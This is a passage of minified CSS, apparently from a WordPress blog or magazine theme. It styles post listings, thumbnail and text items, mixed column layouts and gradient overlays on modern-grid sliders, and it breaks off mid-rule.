.img-holder.img-holder:before{padding-top:64%}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-5>.item-inner>.title{margin:0 0 6px}.listing-item-blog-1>.item-inner>.title a,.listing-item-blog-5>.item-inner>.title a{color:inherit}.listing-item-blog-1 .post-summary,.listing-item-blog-5 .post-summary{margin-top:6px}.listing-item-blog-1.has-post-thumbnail .post-summary{padding-left:237px}.listing-item-blog-5.has-post-thumbnail .post-summary{padding-left:326px}.listing-item-blog-5 .post-summary p+.read-more{margin-top:0}.listing-item-blog-5 .featured .img-holder{width:300px;margin:0}.listing-item-blog.has-not-post-thumbnail:first-child{padding-top:0;border-top:none}.listing-item-blog+.listing-item-blog.has-not-post-thumbnail,.listing-item-blog.has-not-post-thumbnail+.listing-item-blog{padding-top:18px;border-top:1px solid #f1f3f5}.listing-item-blog>.item-inner>.post-subtitle{margin-bottom:5px}.listing-item-blog>.item-inner>.post-meta+.post-subtitle{margin-top:5px}.listing-item-blog-5.bsw-1 .img-holder,.listing-item-blog-5.bsw-2 .img-holder,.listing-item-blog-5.bsw-3 .img-holder,.listing-item-blog-5.bsw-4 .img-holder,.listing-item-blog-5.bsw-5 .img-holder{width:220px}.listing-item-blog-5.has-post-thumbnail.bsw-1 .post-summary,.listing-item-blog-5.has-post-thumbnail.bsw-2 .post-summary,.listing-item-blog-5.has-post-thumbnail.bsw-3 .post-summary,.listing-item-blog-5.has-post-thumbnail.bsw-4 .post-summary,.listing-item-blog-5.has-post-thumbnail.bsw-5 .post-summary{padding-left:243px}.listing-item-blog-1.bsw-1 .featured,.listing-item-blog-1.bsw-2 .featured,.listing-item-blog-1.bsw-3 .featured,.listing-item-blog-1.bsw-4 .featured,.listing-item-blog-2.bsw-1 .featured,.listing-item-blog-2.bsw-2 .featured,.listing-item-blog-2.bsw-3 .featured,.listing-item-blog-2.bsw-4 .featured,.listing-item-blog-5.bsw-1 .featured,.listing-item-blog-5.bsw-2 .featured,.listing-item-blog-5.bsw-3 .featured,.listing-item-blog-5.bsw-4 .featured{float:none;text-align:center;margin:0 0 10px 0;display:inline-block}.listing-item-blog-5.bsw-1 .featured,.listing-item-blog-5.bsw-1 .img-holder,.listing-item-blog-5.bsw-2 .featured,.listing-item-blog-5.bsw-2 .img-holder,.listing-item-blog-5.bsw-3 .featured,.listing-item-blog-5.bsw-3 .img-holder,.listing-item-blog-5.bsw-4 .featured,.listing-item-blog-5.bsw-4 .img-holder{width:100%}.listing-item-blog-2.has-post-thumbnail.bsw-1 .post-summary,.listing-item-blog-2.has-post-thumbnail.bsw-2 .post-summary,.listing-item-blog-2.has-post-thumbnail.bsw-3 .post-summary,.listing-item-blog-2.has-post-thumbnail.bsw-4 .post-summary{padding-right:0}.listing-item-blog-1.has-post-thumbnail.bsw-1 .post-summary,.listing-item-blog-1.has-post-thumbnail.bsw-2 .post-summary,.listing-item-blog-1.has-post-thumbnail.bsw-3 .post-summary,.listing-item-blog-1.has-post-thumbnail.bsw-4 .post-summary,.listing-item-blog-5.has-post-thumbnail.bsw-1 .post-summary,.listing-item-blog-5.has-post-thumbnail.bsw-2 .post-summary,.listing-item-blog-5.has-post-thumbnail.bsw-3 .post-summary,.listing-item-blog-5.has-post-thumbnail.bsw-4 .post-summary{padding-left:0}@media only screen and (max-width:830px){.listing-item-blog-1.has-post-thumbnail .post-summary,.listing-item-blog-5.has-post-thumbnail .post-summary{padding-left:0!important}.listing-item-blog-1 .featured,.listing-item-blog-2 .featured,.listing-item-blog-5 .featured{float:none!important;text-align:center!important;margin:0 0 10px 0!important;display:inline-block!important}.listing-item-blog-5 .featured,.listing-item-blog-5 .img-holder{width:100%!important}}.listing-item-blog-2{margin-bottom:25px}.listing-item-blog-2:last-child{margin-bottom:0}.listing-item-blog-2 .featured{position:relative;float:right;margin-left:23px;line-height:0}.listing-item-blog-2 .featured .img-holder{width:210px;margin:0}.listing-item-blog-2 .featured .img-holder.img-holder:before{padding-top:64%}.listing-item-blog-2>.item-inner>.title{margin:0 0 6px}.listing-item-blog-2>.item-inner>.title a{color:inherit}.listing-item-blog-2 .post-summary{margin-top:6px}.listing-item-blog-2.has-post-thumbnail .post-summary{padding-right:233px}@media only screen and (max-width:420px){.listing-item-blog-2.has-post-thumbnail .post-summary{padding-right:0!important}.listing-item-blog-2 .featured{float:none;margin-right:0!important;margin-left:0!important}}.listing-item-blog-3{margin-bottom:25px}.listing-item-blog-3:last-child{margin-bottom:0}.listing-item-blog-3 .featured{position:relative;float:left;margin-right:23px;line-height:0}.listing-item-blog-3 .featured .img-holder{width:210px;margin:0}.listing-item-blog-3.has-post-thumbnail .post-summary{padding-left:233px}.listing-item-blog-3 .featured .img-holder.img-holder:before{padding-top:64%}.listing-item-blog-3>.item-inner>.title{margin:7px 0 3px}.listing-item-blog-3>.item-inner>.post-meta{margin-bottom:10px}.listing-item-blog-3>.item-inner>.title a{color:inherit}.listing-item-blog-3.bsw-1 .featured,.listing-item-blog-3.bsw-2 .featured,.listing-item-blog-3.bsw-3 .featured,.listing-item-blog-3.bsw-4 .featured{float:none;text-align:center;margin:0 0 10px 0}.listing-item-blog-3.bsw-1 .featured,.listing-item-blog-3.bsw-2 .featured,.listing-item-blog-3.bsw-3 .featured,.listing-item-blog-3.bsw-4 .featured{float:none;text-align:center;margin:0 0 10px 0;display:inline-block}.listing-item-blog-3.has-post-thumbnail.bsw-1 .post-summary,.listing-item-blog-3.has-post-thumbnail.bsw-2 .post-summary,.listing-item-blog-3.has-post-thumbnail.bsw-3 .post-summary,.listing-item-blog-3.has-post-thumbnail.bsw-4 .post-summary{padding-left:0}@media only screen and (max-width:420px){.listing-item-blog-3 .featured{float:none!important;text-align:center!important;margin:0 0 10px 0!important}.listing-item-blog-3 .featured{float:none!important;text-align:center!important;margin:0 0 10px 0!important;display:inline-block!important}.listing-item-blog-3.has-post-thumbnail .post-summary{padding-left:0!important}}.listing-blog-4 .listing-item-blog.has-post-thumbnail{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #f1f1f1}.listing-blog-4 .listing-item-blog.has-post-thumbnail:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.listing-item-blog-5 .post-subtitle{margin-bottom:7px}.listing-item-tall .format-icon{right:15px;top:15px;width:28px;height:28px;line-height:25px;font-size:12px}.listing-item-tall .format-icon .fa{line-height:25px}.listing-item-tall:hover .format-icon{right:50%;top:50%;margin-top:-16px;margin-right:-16px;-webkit-transform:scale(1.4);-moz-transform:scale(1.4);transform:scale(1.4)}.listing-item-tall .post-subtitle{margin-bottom:5px}.listing-item-tall .featured+.post-subtitle{margin:8px 0 -8px}.listing-item-tall .post-meta+.post-subtitle{margin-top:8px}.listing-item-tall-1{margin-bottom:23px}.listing-item-tall-1:last-child{margin-bottom:0}.listing-item-tall-1 .featured{position:relative}.bs-ll-a .listing-item-tall-1 .featured .img-holder.b-loaded,.bs-ll-d .listing-item-tall-1 .featured .img-holder,.listing-item-tall-1 .featured .img-holder{width:100%;margin:0;background-position:top center}.bs-ll-a .listing-item-tall-1 .featured .img-holder{background-position:center center}.listing-item-tall-1 .featured .img-holder.img-holder:before{padding-top:134%}.listing-item-tall-1>.title{margin:15px 0 9px}.listing-item-tall-1>.title a{color:inherit}.listing-item-tall-1 .post-summary{margin-top:10px}.listing-item-tall-2{margin-bottom:23px}.bs-slider-item .listing-item-tall-2{margin-bottom:0!important}.listing-item-tall-2:last-child{margin-bottom:0}.listing-item-tall-2 .featured{position:relative}.bs-ll-a .listing-item-tall-2 .featured .img-holder.b-loaded,.bs-ll-d .listing-item-tall-2 .featured .img-holder,.listing-item-tall-2 .featured .img-holder{width:100%;margin:0;background-position:top center}.bs-ll-a .listing-item-tall-2 .featured .img-holder{background-position:center center}.listing-item-tall-2 .featured .img-holder.img-holder:before{padding-top:134%}.listing-item-tall-2 .term-badges.floated{left:0;right:0;text-align:center;pointer-events:none}.listing-item-tall-2 .term-badges.floated a{pointer-events:all}.listing-item-tall-2>.title{margin:15px 0 9px}.listing-item-tall-2>.title a{color:inherit}.listing-item-tall-2 .post-meta{text-align:center}.listing-item-tall-2 .post-summary{text-align:center;margin-top:10px}.listing-item-tall-2 .post-subtitle{text-align:center!important}.listing-item-tb-1{margin-bottom:22px;position:relative}.listing-item-tb-1:last-child,.listing-mix-3-1 .listing-tb-1>.listing-item-tb-1:last-child{margin-bottom:0}.listing-item-tb-1 .title{margin:0}.listing-item-tb-1 .title a{color:inherit}.listing-item-tb-1 .featured{margin-right:13px;float:left;position:relative;line-height:0}.listing-item-tb-1 .img-holder{width:86px;margin-right:0;float:none}.listing-item-tb-1 .img-holder:before{padding-top:74%}.listing-item-tb-1 .featured.featured-type-author-avatar .img-holder:before{padding-top:100%}.listing-item-tb-1 .post-subtitle{margin-top:4px}.listing-item-tb-1 .featured+.post-subtitle{margin:0}.bs-listing.bs-listing-listing-thumbnail-1 .bs-pagination{margin-top:15px}.listing-item-tb-1.has-post-thumbnail .post-count-badge.pcb-t1.pcb-s1{position:absolute;top:-10px;left:-10px;z-index:1}.listing-item-tb-1.has-not-post-thumbnail .post-count-badge.pcb-t1.pcb-s1{margin-bottom:5px}.listing-item-tb-2{margin-bottom:20px;position:relative}.listing-item-tb-2 .term-badges.floated{left:0}.listing-item-tb-2 .item-inner{position:relative}.listing-item-tb-2 .title{margin:0}.listing-item-tb-2 .title a{color:inherit}.listing-item-tb-2 .post-meta{margin-top:5px}.listing-item-tb-2 .post-summary{margin-top:5px}.listing-item-tb-2 .featured{margin-bottom:10px;line-height:0;position:relative}.listing-item-tb-2 .format-icon{right:15px;top:15px;width:28px;height:28px;line-height:24px;font-size:12px}.listing-item-tb-2 .format-icon .fa{line-height:24px}.listing-item-tb-2:hover .format-icon{right:50%;top:50%;margin-top:-16px;margin-right:-16px;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);transform:scale(1.5)}.listing-item-tb-2 .img-holder{width:100%;margin-right:0;float:none;display:block}.listing-item-tb-2 .img-holder:before{padding-top:70%}.listing-item-tb-2 .featured.featured-type-author-avatar .img-holder:before{padding-top:100%}.listing-item-tb-2 .post-subtitle{margin-bottom:5px}.listing-item-tb-2 .title+.post-subtitle{margin:5px 0 0}.listing-item-tb-2.has-post-thumbnail .post-count-badge.pcb-t1.pcb-s1{position:absolute;bottom:-14px;left:6px;z-index:1}.listing-item-tb-2.has-post-thumbnail.has-counter-badge .featured{margin-bottom:22px}.listing-item-tb-2.has-not-post-thumbnail .post-count-badge.pcb-t1.pcb-s1{margin-bottom:10px}.listing-item-tb-3{margin-bottom:20px;position:relative}.listing-item-tb-3:last-child{margin-bottom:0}.listing-tb-3>.listing-item-tb-3:last-child{margin-bottom:20px}.listing-item-tb-3 .title{margin:0}.listing-item-tb-3 .title a{color:inherit}.listing-item-tb-3 .featured{margin-left:15px;float:right;position:relative;line-height:0}.listing-item-tb-3 .img-holder{width:86px;margin-right:0;float:none}.listing-item-tb-3 .img-holder:before{padding-top:74%}.listing-item-tb-3 .featured.featured-type-author-avatar .img-holder:before{padding-top:100%}.listing-item-tb-3 .post-subtitle{margin-top:4px}.listing-item-tb-3 .featured+.post-subtitle{margin:0}.listing-item-tb-3.has-post-thumbnail .post-count-badge.pcb-t1.pcb-s1{position:absolute;top:-10px;right:-10px;z-index:1}.listing-item-tb-3.has-not-post-thumbnail .post-count-badge.pcb-t1.pcb-s1{margin-bottom:5px}.listing-item-text-1{position:relative;margin-bottom:15px}.listing-item-text-1:last-child{margin-bottom:0}.listing-item-text-1 .item-inner{padding-bottom:15px;border-bottom:1px dashed #eaeaea;border-bottom-color:rgba(0,0,0,.08)}.listing-item-text-1 .term-badges.floated{position:relative;left:auto;right:auto;top:auto;bottom:auto;text-align:center;margin-bottom:12px}.listing-item-text-1 .term-badges.floated .term-badge a{color:#fff!important;margin:0 2px}.listing-item-text-1 .title{margin:0}.listing-item-text-1.no-meta .title{margin-bottom:10px}.listing-item-text-1 .title a{color:inherit}.listing-item-text-1 .post-meta{padding-top:6px;text-align:center}.listing-item-text-1 .post-summary{padding-top:4px;text-align:center}.listing-text-1.listing.columns-1 .listing-item:last-child{margin-bottom:0}.listing-text-1.listing.columns-1 .listing-item:last-child .item-inner{border-bottom:none}.listing-item-text-1 .post-subtitle{text-align:center!important;margin:5px 0 0}.listing-item-text-1 .post-subtitle+.post-meta{padding-top:5px}.listing-item-text-1 .post-subtitle+.title{margin-top:6px}.listing-item-text-1 .post-subtitle:first-child{margin-top:0}.listing-item-text-1 .post-count-badge.pcb-t2.pcb-s1{position:absolute;top:0;left:0}.listing-item-text-2{position:relative;margin-bottom:15px}.listing-item-text-2:last-child{margin-bottom:0}.listing-item-text-2 .item-inner{border-left:3px solid rgba(0,0,0,.11);-webkit-transition:.7s cubic-bezier(.55,-.01,.19,.98) 0s;-moz-transition:.7s cubic-bezier(.55,-.01,.19,.98) 0s;-o-transition:.7s cubic-bezier(.55,-.01,.19,.98) 0s;transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;padding:6px 0 6px 14px}.listing-item-text-2 .term-badges.floated{position:relative;left:auto;right:auto;top:auto;bottom:auto;text-align:center;margin-bottom:10px}.listing-item-text-2 .term-badges.floated .term-badge a{background:#434343!important;color:#fff!important;margin:0}.listing-item-text-2 .title{margin:0}.listing-item-text-2 .title a{color:inherit}.listing-item-text-2 .post-meta,.listing-item-text-2 .post-meta .comments,.listing-item-text-2 .post-meta .post-author{font-size:11px}.listing-text-2.listing.columns-1 .listing-item:last-child{margin-bottom:0}.listing-text-2.listing.columns-1 .listing-item:last-child .item-inner{border-bottom:none}.listing-item-text-2 .post-subtitle{margin-top:4px}.listing-item-text-2 .post-subtitle:first-child{margin-top:0}.listing-item-text-2 .post-subtitle+.title{margin-top:4px}.listing-item-text-2 .post-summary{padding-top:6px}.listing-item-text-2 .post-count-badge.pcb-t2.pcb-s2{position:absolute;bottom:0;right:0}.listing-item-text-3{margin-bottom:13px}.listing-item-text-3 .item-inner{padding-bottom:13px!important;border-bottom:1px solid #f0f0f0;border-bottom-color:rgba(0,0,0,.06);position:relative}.listing-item-text-3:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.listing-item-text-3 .title{margin:0}.listing-item-text-3 .title a{color:inherit}.listing-item-text-3 .post-meta{margin-top:2px}.listing-item-text-3 .post-summary{margin-top:4px}.content-column>.listing-text-3 .listing-item-text-3{margin-bottom:17px;padding-bottom:17px!important}.listing-item-text-3 .post-subtitle{margin-top:4px}.listing-item-text-3 .post-subtitle:first-child{margin-top:0}.listing-item-text-3 .post-subtitle+.title{margin-top:4px}.listing-item-text-3.has-counter-badge .item-inner{padding-left:43px}.listing-item-text-3.has-counter-badge .post-count-badge.pcb-t1.pcb-s2{position:absolute;top:3px;left:0;width:30px;height:30px;line-height:30px;font-size:13px}.listing-item-text-4{margin-bottom:13px}.listing-item-text-4 .item-inner{padding-bottom:13px!important;border-bottom:1px solid #f0f0f0;border-bottom-color:rgba(0,0,0,.06);position:relative}.listing-item-text-4:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.listing-text-4.columns-1 .listing-item-text-4:last-child{margin-bottom:0}.listing-text-4.columns-1 .listing-item-text-4:last-child .item-inner{border-bottom:none;padding-bottom:0}.listing-item-text-4 .title{margin:0}.listing-item-text-4 .title a{color:inherit}.listing-item-text-4 .post-meta{margin-top:2px}.listing-item-text-4 .post-summary{margin-top:4px}.listing-item-text-4 .term-badges.text-badges{margin-bottom:6px}.content-column>.listing-text-4 .listing-item-text-4{margin-bottom:17px;padding-bottom:17px!important}.listing-item-text-4 .post-subtitle{margin-top:4px}.listing-item-text-4 .post-subtitle:first-child{margin-top:0}.listing-item-text-4 .post-subtitle+.title{margin-top:4px}.listing-item-text-4.has-counter-badge .item-inner{padding-left:43px}.listing-item-text-4.has-counter-badge .post-count-badge.pcb-t1.pcb-s2{position:absolute;top:5px;left:0;width:30px;height:30px;line-height:30px;font-size:13px}.bs-listing p:empty{display:none}.listing-mix-1-1 .listing-item-grid-1{margin-bottom:0}.listing-mix-1-1 .listing-item-grid-1 .post-summary{padding-bottom:0;border-bottom:none}.listing-mix-1-1 .listing-item-tb-1{margin-bottom:27px}.listing-mix-1-1 .listing-item-tb-1:last-child{margin-bottom:0}.listing-mix-1-1 .column-1{width:50%;float:left;padding-right:18px}.listing-mix-1-1 .column-2{width:50%;float:left;padding-left:18px}.listing.listing-mix-1-1.l-1-col .column-1,.listing.listing-mix-1-1.l-1-col .column-2{width:100%;padding:0;float:none}.listing.listing-mix-1-1.l-1-col .column-1{margin-bottom:24px}@media only screen and (max-width:450px){.listing.listing-mix-1-1 .column-1,.listing.listing-mix-1-1 .column-2{width:100%;padding:0;float:none}.listing.listing-mix-1-1 .column-1{margin-bottom:24px}}.listing.listing-mix-1-2 .listing-item-grid-1{margin-bottom:30px}.listing.listing-mix-1-2 .listing-item-grid-1 .post-summary{padding-bottom:0;border-bottom:none}.listing.listing-mix-1-2 .listing-item-tb-1{margin-bottom:7px}.listing.listing-mix-1-2 .column-1{width:50%;float:left;padding-right:18px}.listing.listing-mix-1-2 .column-2{width:50%;float:left;padding-left:18px}.bs-listing-listing-mix-1-2 .bs-pagination-wrapper .listing+.listing{margin-top:0}.listing.listing-mix-1-2.l-1-col .column-1,.listing.listing-mix-1-2.l-1-col .column-2{width:100%;padding:0;float:none}.listing.listing-mix-1-2.l-1-col .column-1{margin-bottom:20px}@media only screen and (max-width:450px){.listing.listing-mix-1-2 .column-1,.listing.listing-mix-1-2 .column-2{width:100%!important;padding:0!important;float:none!important}.listing.listing-mix-1-2 .column-1{margin-bottom:20px}}.listing.listing-mix-1-4 .listing-item-grid-1{margin-bottom:0}.listing.listing-mix-1-4 .listing-item-grid-1 .post-summary{padding-bottom:0;border-bottom:none}.listing.listing-mix-1-4 .column-1{width:70%;float:left;padding-right:18px}.listing.listing-mix-1-4 .column-2{width:30%;float:left;padding-left:18px}.listing.listing-mix-1-4.l-1-col .column-1,.listing.listing-mix-1-4.l-1-col .column-2{width:100%;padding:0;float:none}.listing.listing-mix-1-4.l-1-col .listing-item-grid-1{margin-bottom:20px}.listing.listing-mix-1-4.l-1-col .listing-item-tb-2{width:50%;float:left}.listing.listing-mix-1-4.l-1-col .listing-item-tb-2:nth-child(odd){padding-right:13px;clear:left}.listing.listing-mix-1-4.l-1-col .listing-item-tb-2:nth-child(even){padding-left:13px}@media only screen and (max-width:450px){.listing.listing-mix-1-4 .column-1,.listing.listing-mix-1-4 .column-2{width:100%!important;padding:0!important;float:none!important}.listing.listing-mix-1-4 .listing-item-grid-1{margin-bottom:20px}.listing.listing-mix-1-4 .listing-item-tb-2{width:50%;float:left}.listing.listing-mix-1-4 .listing-item-tb-2:nth-child(odd){padding-right:13px;clear:left}.listing.listing-mix-1-4 .listing-item-tb-2:nth-child(even){padding-left:13px}}.listing-mix-2-1 .listing-item-grid-1 .post-summary{padding-bottom:0;border-bottom:none}.bs-listing-listing-mix-2-1 .bs-pagination-wrapper .listing+.listing{margin-top:0}.listing-mix-2-1.l-1-col .listing.columns-2 .listing-item{width:100%;float:none;padding:0!important}@media only screen and (max-width:450px){.listing-mix-2-1 .listing.columns-2 .listing-item{width:100%;float:none;padding:0!important}}.listing-mix-2-2 .listing-item-grid-1 .post-summary{padding-bottom:0;border-bottom:none}.listing-mix-2-2.l-1-col .listing.columns-2 .listing-item{width:100%;float:none;padding:0!important}@media only screen and (max-width:450px){.listing-mix-2-2 .listing.columns-2 .listing-item{width:100%;float:none;padding:0!important}}.listing.listing-mix-3-1 .row-1+.row-2{margin-top:23px}.listing.listing-mix-3-1 .listing-item-grid-1{margin-bottom:0}.listing.listing-mix-3-2 .row-1:last-child{margin-bottom:20px}.listing.listing-mix-3-2 .row-1+.row-2{margin-top:23px}.listing.listing-mix-3-2 .listing-item-grid-1{margin-bottom:0}.listing.listing-mix-3-2 .listing-item-tb-2{margin-bottom:25px}.infinity>.listing-mix-3-2+.listing-mix-3-2,.more_btn>.listing-mix-3-2+.listing-mix-3-2{margin-top:0}.listing.listing-mix-3-3 .row-1+.row-2{margin-top:23px}.listing.listing-mix-3-3 .listing-item-grid-1{margin-bottom:0}.listing.listing-mix-3-3 .listing-item-text-2{margin-bottom:25px}.listing-mix-3-3.l-1-col .listing.columns-2 .listing-item{width:100%;float:none;padding:0!important}@media only screen and (max-width:450px){.listing-mix-3-3 .listing.columns-2 .listing-item{width:100%;float:none;padding:0!important}}.listing.listing-mix-3-4 .row-1+.row-2{margin-top:23px}.listing.listing-mix-3-4 .listing-item-tb-1:last-child,.listing.listing-mix-3-4 .listing-mg-3-item{margin-bottom:0}.listing.listing-mix-3-4 .listing-item-tb-1{margin-bottom:25px}.listing-mix-6 .listing-item-grid-1{margin-bottom:0}.listing-mix-6 .listing-item-grid-1 .post-summary{padding-bottom:0;border-bottom:none}.listing-mix-6 .listing-item-text:last-child{margin-bottom:0}.listing-mix-6 .column-1{width:50%;float:left;padding-right:18px}.listing-mix-6 .column-2{width:50%;float:left;padding-left:18px}.listing.listing-mix-6.l-1-col .column-1,.listing.listing-mix-6.l-1-col .column-2{width:100%;padding:0;float:none}.listing.listing-mix-6.l-1-col .column-1{margin-bottom:20px}@media only screen and (max-width:450px){.listing.listing-mix-6 .column-1,.listing.listing-mix-6 .column-2{width:100%;padding:0;float:none}.listing.listing-mix-6 .column-1{margin-bottom:20px}}.listing-mix-4-1 .listing-classic-3{margin-bottom:15px}.bs-pagination-wrapper .listing-mix-4-1+.listing-mix-4-1{margin-top:0}.listing.listing-mix-4-1.l-1-col .listing.columns-2 .listing-item{width:100%;padding:0;float:none}@media only screen and (max-width:500px){.listing.listing-mix-4-1 .listing.columns-2 .listing-item{width:100%;padding:0;float:none}}.listing-mix-4-2 .listing-classic-3{margin-bottom:15px}.bs-listing-listing-mix-4-2 .bs-pagination-wrapper .listing+.listing{margin-top:0}.listing.listing-mix-4-2.l-1-col .listing.columns-2 .listing-item{width:100%;padding:0;float:none}@media only screen and (max-width:500px){.listing.listing-mix-4-2 .listing.columns-2 .listing-item{width:100%;padding:0;float:none}}.listing-mix-4-3 .listing-classic-2{margin-bottom:25px}.bs-pagination-wrapper .listing-mix-4-3+.listing-mix-4-3{margin-top:0}.listing.listing-mix-4-3.l-1-col .listing.columns-2 .listing-item{width:100%;padding:0;float:none}@media only screen and (max-width:500px){.listing.listing-mix-4-3 .listing.columns-2 .listing-item{width:100%;padding:0;float:none}}.listing-mix-4-4 .listing-classic-2{margin-bottom:25px;margin-top:0!important}.bs-pagination-wrapper .listing-mix-4-4+.listing-mix-4-4{margin-top:0}.listing.listing-mix-4-4.l-1-col .listing.columns-2 .listing-item{width:100%;padding:0;float:none}@media only screen and (max-width:500px){.listing.listing-mix-4-4 .listing.columns-2 .listing-item{width:100%;padding:0;float:none}}.listing-mix-4-5 .listing-classic-2.columns-2 .listing-item-classic-2{margin-bottom:30px!important}.listing-mix-4-5 .listing-classic-2{margin-bottom:30px}.listing-mix-4-5 .listing-classic-2:last-child{margin-bottom:0}.bs-listing-listing-mix-4-5 .bs-pagination-wrapper .listing+.listing{margin-top:0}.listing.listing-mix-4-5.l-1-col .listing.columns-2 .listing-item{width:100%;padding:0;float:none}@media only screen and (max-width:500px){.listing.listing-mix-4-5 .listing.columns-2 .listing-item{width:100%;padding:0;float:none}}.listing-mix-4-6 .listing-classic-2.columns-2 .listing-item-classic-2{margin-bottom:30px!important}.listing-mix-4-6 .listing-classic-2{margin-bottom:30px}.listing-mix-4-6 .listing-classic-2.columns-2{margin-bottom:0}.bs-listing-listing-mix-4-6 .bs-pagination-wrapper .listing+.listing{margin-top:0}.listing.listing-mix-4-6.l-1-col .listing.columns-2 .listing-item{width:100%;padding:0;float:none}@media only screen and (max-width:500px){.listing.listing-mix-4-6 .listing.columns-2 .listing-item{width:100%;padding:0;float:none}}.listing-mix-4-7 .listing-classic-3{margin-bottom:0}.bs-listing-listing-mix-4-7 .bs-pagination-wrapper .listing+.listing{margin-top:0}.bs-listing-listing-mix-4-7 .bs-pagination-wrapper .listing-mix-4-7+.listing-mix-4-7.listing-mix-4-7{margin-top:20px}.listing-mix-4-8 .listing-classic-2{margin-bottom:25px}.listing-mg-item{position:relative;overflow:hidden}.listing-mg-item.has-not-post-thumbnail .img-cont{background-color:#e4e4e4}.listing-mg-1-item .item-content,.listing-mg-item .content-container,.listing-mg-item .term-badges.floated,.listing-modern-grid .bs-slider-item .item-content{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden}.listing-mg-1-item .img-cont{-webkit-backface-visibility:hidden}.listing-mg-item .post-meta .views.views.views{color:#fff!important}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{padding:0;background:0 0}.listing-mg-item .post-meta .views{background:rgba(0,0,0,.2);border-radius:3px;padding:1px 6px;vertical-align:middle}.listing-modern-grid.slider-overlay-simple .listing-mg-item .content-container{padding:22px 20px 20px;background:rgba(0,0,0,.42);left:0!important;right:0!important;bottom:0!important}.listing-modern-grid.slider-overlay-simple-gr .listing-mg-item .img-cont:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.65)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);top:auto;height:75%}.listing-modern-grid.slider-overlay-colored .listing-item-1 .img-cont:after,.listing-modern-grid.slider-overlay-colored .listing-item-17 .img-cont:after,.listing-modern-grid.slider-overlay-colored .listing-item-9 .img-cont:after{background:#dc4225;background:-moz-linear-gradient(45deg,#292484 0,#dc4225 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#292484),color-stop(100%,#dc4225));background:-webkit-linear-gradient(45deg,#292484 0,#dc4225 100%);background:-o-linear-gradient(45deg,#292484 0,#dc4225 100%);background:-ms-linear-gradient(45deg,#292484 0,#dc4225 100%);background:linear-gradient(45deg,#292484 0,#dc4225 100%)}.listing-modern-grid.slider-overlay-colored .listing-item-10 .img-cont:after,.listing-modern-grid.slider-overlay-colored .listing-item-18 .img-cont:after,.listing-modern-grid.slider-overlay-colored .listing-item-2 .img-cont:after{background:#26d0ce;background:-moz-linear-gradient(45deg,#1a2980 0,#26d0ce 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#1a2980),color-stop(100%,#26d0ce));background:-webkit-linear-gradient(45deg,#1a2980 0,#26d0ce 100%);background:-o-linear-gradient(45deg,#1a2980 0,#26d0ce 100%);background:-ms-linear-gradient(45deg,#1a2980 0,#26d0ce 100%);background:linear-gradient(45deg,#1a2980 0,#26d0ce 100%)}.listing-modern-grid.slider-overlay-colored .listing-item-11 .img-cont:after,.listing-modern-grid.slider-overlay-colored .listing-item-19 .img-cont:after,.listing-modern-grid.slider-overlay-colored .listing-item-3 .img-cont:after{background:#1d976c;background:-moz-linear-gradient(45deg,#1d976c 0,#3cf93d 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#1d976c),color-stop(100%,#3cf93d));background:-webkit-linear-gradient(45deg,#1d976c 0,#3cf93d 100%);background:-o-linear-gradient(45deg,#1d976c 0,#3cf93d 100%);background:-ms-linear-gradient(45deg,#1d976c 0,#3cf93d 100%);background:linear-gradient(45deg,#1d976c 0,#3cf93d 100%)}.listing-modern-grid.slider-overlay-colored .listing-item-12 .img-cont:after,.listing-modern-grid.slider-overlay-colored .listing-item-20 .img-cont:after,.listing-modern-grid.slider-overlay-colored .listing-item-4 .img-cont:after{background:#dc4225;background:-moz-linear-gradient(45deg,#e0be00 0,#dc4225 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#e0be00),color-stop(100%,#dc4225));background:-webkit-linear-gradient(45deg,#e0be00 0,#dc4225 100%);background:-o-linear-gradient(45deg,#e0be00 0,#dc4225 100%);background:-ms-linear-gradient(45deg,#e0be00 0,#dc4225 100%);background:linear-gradient(45deg,#e0be00 0,#dc4225 100%)}.listing-modern-grid.slider-overlay-colored .listing-item-13 .img-cont:after,.listing-modern-grid.slider-overlay-colored .listing-item-21 .img-cont:after,.listing-modern-grid.slider-overlay-colored .listing-item-5 .img-cont:after{background:#ff4f39;background:-moz-linear-gradient(45deg,#ff4f39 0,#dd0098 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#ff4f39),color-stop(100%,#dd0098));background:-webkit-linear-gradient(45deg,#ff4f39 0,#dd0098 100%);background:-o-linear-gradient(45deg,#ff4f39 0,#dd0098 100%);background:-ms-linear-gradient(45deg,#ff4f39 0,#dd0098 100%);background:linear-gradient(45deg,#ff4f39 0,#dd0098 100%)}.listing-modern-grid.slider-overlay-colored .listing-item-14 .img-cont:after,.listing-modern-grid.slider-overlay-colored .listing-item-22 .img-cont:after,.listing-modern-grid.slider-overlay-colored .listing-item-6 .img-cont:after{background:#3895ff;background:-moz-linear-gradient(45deg,#3895ff 0,#2add28 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#3895ff),color-stop(100%,#2add28));background:-webkit-linear-gradient(45deg,#3895ff 0,#2add28 100%);background:-o-linear-gradient(45deg,#3895ff 0,#2add28 100%);background:-ms-linear-gradient(45deg,#3895ff 0,#2add28 100%);background:linear-gradient(45deg,#3895ff 0,#2add28 100%)}.listing-modern-grid.slider-overlay-colored .listing-item-15 .img-cont:after,.listing-modern-grid.slider-overlay-colored .listing-item-23 .img-cont:after,.listing-modern-grid.slider-overlay-colored .listing-item-7 